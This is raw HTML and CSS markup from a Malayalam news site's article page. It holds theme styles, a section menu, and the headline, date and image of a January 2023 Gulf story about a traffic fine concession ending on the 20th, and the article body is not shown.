.tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .td_block_inner{text-align:center}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_47_rand_style td-element-style"><style>
.tdi_47_rand_style{
background-color:#990134 !important;
}
 </style></div>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376680"><a href="https://channelnew.com"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376639"><a href="https://channelnew.com/category/kerala/"><div class="tdb-menu-item-text">Kerala</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376638"><a href="https://channelnew.com/category/india/"><div class="tdb-menu-item-text">India</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376637"><a href="https://channelnew.com/category/gulf/"><div class="tdb-menu-item-text">Gulf</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376646"><a href="https://channelnew.com/category/world/"><div class="tdb-menu-item-text">World</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376645"><a href="https://channelnew.com/category/videos/"><div class="tdb-menu-item-text">Videos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376683"><a href="https://channelnew.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376633"><a href="https://channelnew.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376636"><a href="https://channelnew.com/category/health/food/"><div class="tdb-menu-item-text">Food</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376686"><a href="https://channelnew.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376687"><a href="https://channelnew.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376632"><a href="https://channelnew.com/category/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376685"><a href="https://channelnew.com/category/astrology/"><div class="tdb-menu-item-text">Astro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376684"><a href="https://channelnew.com/category/agriculture/"><div class="tdb-menu-item-text">Agri</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="380248" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-376571"
                    class="post-376571 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row"  >
<style scoped>.tdi_51{min-height:0}</style><div id="tdi_52" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:none}@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_53{padding-top:45px!important;padding-right:45px!important;padding-bottom:0px!important;padding-left:45px!important}.tdi_53 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_53{padding-top:24px!important;padding-right:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-top:24px!important;padding-right:24px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_53{padding-top:24px!important;padding-right:24px!important;padding-left:24px!important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}div.tdi_55{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_56 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_56 .tdb-entry-category{padding:9px 12px 10px 12px;color:var(--chained-news-white)!important;font-family:Meera-Regular!important;font-size:11px!important;font-weight:400!important}.tdi_56 .tdb-cat-bg{border-width:1px;border-color:var(--chained-news-black)!important}.tdi_56 .tdb-entry-category:hover{color:var(--chained-news-white)!important}.tdi_56 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--chained-news-black)!important}.tdi_56 .tdb-cat-sep{font-size:14px}.tdi_56 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_56{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://channelnew.com/category/gulf/" ><span class="tdb-cat-bg"></span>Gulf</a></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}div.tdi_58{width:auto!important}.tdi_58{padding-right:10px!important;padding-left:10px!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}div.tdi_60{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_61 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-top:-1px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_61 svg{width:14px}.tdi_61 .tdb-date-icon{margin-right:5px}.tdi_61{font-family:Meera-Regular!important;font-size:11px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-01-17T11:24:34+04:00">January 17, 2023</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{padding-top:0px!important;padding-right:45px!important;padding-left:45px!important}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-right:0px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{padding-right:24px!important;padding-left:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{padding-right:24px!important;padding-left:24px!important}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_66 .tdb-title-text{color:var(--chained-news-black);font-family:Meera-Regular!important;font-size:43px!important;font-weight:900!important}.tdi_66 .tdb-title-line:after{height:2px;bottom:40%}.tdi_66 .tdb-title-line{height:50px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_66 .tdb-title-text{font-size:25px!important;line-height:1.3!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_68 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_68 .td-audio-player{font-size:12px}.tdi_68 .tdb-caption-text{margin:6px 0 0}.tdi_68:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://channelnew.com/wp-content/uploads/2023/01/fine-696x392.jpg" srcset="https://channelnew.com/wp-content/uploads/2023/01/fine-696x392.jpg 696w, https://channelnew.com/wp-content/uploads/2023/01/fine-300x169.jpg 300w, https://channelnew.com/wp-content/uploads/2023/01/fine-1024x576.jpg 1024w, https://channelnew.com/wp-content/uploads/2023/01/fine-768x432.jpg 768w, https://channelnew.com/wp-content/uploads/2023/01/fine-150x84.jpg 150w, https://channelnew.com/wp-content/uploads/2023/01/fine-1068x601.jpg 1068w, https://channelnew.com/wp-content/uploads/2023/01/fine.jpg 1440w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="fine"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_69" class="tdc-row"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_73  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_73 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
